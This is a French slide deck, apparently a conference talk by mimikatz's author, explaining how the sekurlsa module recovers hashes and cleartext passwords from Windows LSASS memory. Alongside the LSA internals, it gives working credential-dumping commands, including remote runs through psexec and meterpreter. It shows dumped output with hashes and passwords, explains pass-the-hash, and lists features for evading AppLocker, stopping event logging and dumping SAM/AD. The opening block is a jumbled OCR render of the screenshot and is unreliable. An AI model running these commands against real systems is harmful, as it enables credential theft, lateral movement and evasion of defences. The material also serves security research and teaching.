### mimikatz

# **O**<br>SS

 $\Box$   $X$ 

#### mimikatz 1.0 x86 (RC)

mimikatz 1.0 x86 (RC) /\* Traitement du Kiwi (Nov 3 2012 18:37:36) \*/<br>// http://blog.gentilkiwi.com/mimikatz

mimikatz # privilege::debug<br>Demande d'ACTIVATION du privilège : SeDebugPrivilege : OK

imikatz # sekurlsa::logonPasswords full

Authentification Id : 0;4290520<br>Package d'authentification : Kerberos  $: 0:4290520$ Utilisateur principal : superadmin Domaine d'authentification : LAB  $msv1_0:$ \* Utilisateur : superadmin  $: LAB$ \* Domaine : 7802f2fb749a8b99fc9ee648954a7ca6 \* Hash LM :  $c671404bcb2a2a2f53afe52e875fc5a2$ \* Hash NTLM kerberos : Utilisateur : superadmin : LAB. LOCAL Domaine \* Mot de passe : sawaza1234/ wdigest : Útilisateur : superadmin<br>Domaine : LAB \* Domaine \* Mot de passe : sawaza1234/ tspkq : \* Utilisateur : superadmin  $LAB$ \* Domaine \* Mot de passe : sawaza1234/ Authentification Id  $: 0:4290480$ 

Package d'authentification : Kerberos : superadmin Utilisateur principal : supe<br>Domaine d'authentification : LAB  $msv1_0:$ \* Utilisateur : superadmin

\* Domaine : LAB Hash LM : 7802f2fb749a8b99fc9ee648954a7ca6 Hash NTLM c671404bcb2a2a2f53afe52e875fc5a2 kerberos :

### Benjamin DELPY `gentilkiwi` *une petite introduction à* **sekurlsa**

### Qui suis-je ? Pourquoi **mimikatz** ?

#### Benjamin DELPY `**gentilkiwi**`

- Kiwi addict ;
- Codeur feignant efficace ;
- Nouveau papa !

#### **`mimikatz`** a été créé pour :

- expliquer des concepts de sécurité ;
- m'améliorer en programmation / sécurité ;
- prouver quelques théories à Microsoft.

#### Pourquoi en français ?**\***

- limitait l'utilisation par des scripts kiddies ;
- Hacking like a Sir.



### mimikatz

#### Fonctionne sur XP, 2003, Vista, 2008, Seven, 2008r2, 8, 2012

- $x86 \& x64 ;$
- *plus de support de Windows 2000*
- En toutes circonstances : compilation statique**\***
- Deux modes d'utilisation  $\mathcal{Q}$ 
	-





#### mimikatz :: sekurlsa Qu'est ce donc que cette diablerie ?

- **2** Mon module favori!
- Il lit des données depuis le service SamSs (plus communément appelé LSASS)  $\odot$  mimikatz 1.0 x86 (RC)
- Le module **sekurlsa** récupère :
	- **MSV1\_0\* hash**
	- **TsPkg mot de passe**
	- **WDigest mot de passe**
	- **LiveSSP mot de passe**
	- **Kerberos mot de passe**
	- *SSP\* mot de passe*

```
mimikatz 1.0 x86 (RC)   /* Traitement du Kiwi (Nov  3 2012 18<br>// http://blog.gentilkiwi.com/mimikatz
mimikatz # privilege::debug
mimikatz # sekurlsa::logonPasswords full
Authentification Id
                           : 0:4290520Package d'authentification : Kerberos
Utilisateur principal
                           : superadmin
Domaine d'authentification : LAB
       msv1_0:* Utilisateur : superadmin
                       : LAB* Domaine
         * Hash LM
                       : 7802f2fb749a8b99fc9ee648954a7ca6
         * Hash NTLM
                       : c671404bcb2a2a2f53afe52e875fc5a2
       kerberos :
         * Utilisateur : superadmin
         * Domaine
                       : LAB. LOCAL
         * Mot de passe : sawaza1234/
       wdigest :
         * Utilisateur : superadmin
                       : LAB* Domaine
        * Mot de passe : sawaza1234/
        tspkg:
         * Utilisateur : superadmin
         * Domaine
                       : LAB* Mot de passe : sawaza1234/
Authentification Id
                           : 0:4290480Package d'authentification : Kerberos
Utilisateur principal
                           : superadmin
Domaine d'authentification : LAB
       msv1_0:* Utilisateur  : superadmin
                       : LAB* Domaine
         * Hash LM
                        : 7802f2fb749a8b99fc9ee648954a7ca6
        * Hash NTLM
                        : c671404bcb2a2a2f53afe52e875fc5a2
        kerberos :
```
Fonctionnement de LSA(niveau ) **PLAYSKOOL**



Fonctionnement de LSA(niveau ) **PLAYSKOOL**

- Les packages d'authentification :
	- prennent les credentials de l'utilisateur ;
	- font leur *sauce interne* (calcul de hash, négociation de ticket…) ;
	- gardent en mémoire assez de **données** pour calculer les réponses aux challenges (Single Sign On).

Si nous récupérons les **données**, puis les injectons dans une autre session de LSASS, nous évitons l'authentification

C'est le principe du « Pass-the-hash »

– *En fait, du « Pass-the-x »*

*pourquoi ces packages ?*

#### **TsPkg**

Facilite les connexions au « RemoteApps » et TerminalServer *en envoyant le mot de passe en clair…*

#### **WDigest**

Répondre par challenge/response

*Le Realm du serveur étant variable, le mot de passe doit être disponible pour recalculer le hash.*

#### **LiveSSP**

Compte « Microsoft » pour connexions avec son compte Live

#### *<b>&* Kerberos

Bien connu… mais pourquoi ? *A priori… pas besoin du mot de passe pour échanger les tickets ?*

#### **MSV1\_0**

Pour répondre en challenge/response sur LM/NTLM *Le secret partagé reste le(s) hash.*

#### **B** SSP

Pas véritablement un package d'authentification, mais maintient une table des connexions distantes explicites…

**O** Tous les mots de passe sont en mémoire, chiffrés, mais de manière réversible – Cela revient à chiffrer un fichier ZIP, et l'envoyer par mail avec son mot de passe…

Précédemment, j'utilisais **LsaUnprotectMemory**, dans le contexte d'exécution de **LSASS** pour les déchiffrer

**LsaUnprotectMemory**

- Cette fonction repose sur **LsaEncryptMemory** de la librairie **lsasrv.dll**
- Pour bénéficier du contexte de LSASS (clés, IV, …), **sekurlsa.dll** était injectée dans LSASS
- Pourrions-nous déchiffrer sans injection ?
	- Pourquoi pas ? Si nous avons les routines et…les clés…

**mimikatz** peut utiliser **lsasrv.dll** pour « importer » les clés de LSASS !

#### mimikatz :: sekurlsa LsaEncryptMemory

Selon la taille du secret, **LsaEncryptMemory** utilise :



#### **Security Packages**



#### **2** Protection Keys



#### mimikatz :: sekurlsa *workflow*



#### mimikatz :: sekurlsa *demo !*



```
<sup>2</sup> Quelques commandes :
```
- **mimikatz** privilege::debug "sekurlsa::logonPasswords full" exit
- **psexec** \\windows -s -c c:\mimikatz\Win32\**mimikatz.exe** "sekurlsa::logonPasswords full" exit
- **meterpreter** > execute -H -c -i -m -f /pentest/passwords/mimikatz/**mimikatz\_x86.exe**

mimikatz 1.0 x64 (RC) /\* Traitement du Kiwi (Aug 2 2012 01:32:28) \*/ // http://blog.gentilkiwi.com/mimikatz

```
mimikatz # privilege::debug
Demande d'ACTIVATION du privilège : SeDebugPrivilege : OK
```
mimikatz # **sekurlsa::logonPasswords full**



```
msv1_0 :
 * Utilisateur : Gentil Kiwi
```

```
* Domaine : vm-w8-rp-x
```
- **\* Hash LM : d0e9aee149655a6075e4540af1f22d3b**
- **\* Hash NTLM : cc36cf7a8514893efccd332446158b1a**

```
kerberos :
```

```
* Utilisateur : Gentil Kiwi
```

```
* Domaine : vm-w8-rp-x
* Mot de passe : waza1234/
```

```
wdigest :
```

```
* Utilisateur : Gentil Kiwi
```

```
* Domaine : vm-w8-rp-x
```

```
* Mot de passe : waza1234/
```

```
tspkg :
```

```
Gentil Kiw
```

```
* Domaine : vm-w8-rp-x
```

```
* Mot de passe : waza1234/
livessp: n.t. (LUID KO)
```
#### mimikatz new !

- L'injection de DLL est encore *nécessaire* pour certaines fonctionnalités
	- Dump SAM / AD (ou en passant en mode hors ligne/registre)
	- Dump de Credentials enregistrés

#### Une "nouvelle" version est en développement

- Revue de code
- Entièrement en C
- Liées aux runtimes système (taille minimale)
- Plus rapide
- Nouvelle approche de gestion de la mémoire
- Le BYOD nous ouvre ses bras : **Bring Your Own Dump !**

#### mimikatz :: sekurlsa *demo !*



#### mimikatz quoi d'autre ?

- **Récupérer les secrets système/utilisateurs** (mots de passe enregistrés) Q
- **Pass-the-hash (et oui, depuis 2007)**
- **Dump SAM / AD**
- **Exporter les clés/certificats non exportable** (CAPI & CNG)
- **Arrêter l'Observateur d'évènements…**
- **Eviter Applocker / SRP**
- Jouer avec les démineurs…
- Manipuler quelques Handles
- Patcher Terminal Server
- Eviter certaines GPO
